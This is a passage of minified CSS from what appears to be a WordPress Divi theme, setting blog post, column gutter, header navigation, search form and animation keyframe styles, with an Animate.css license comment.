(max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
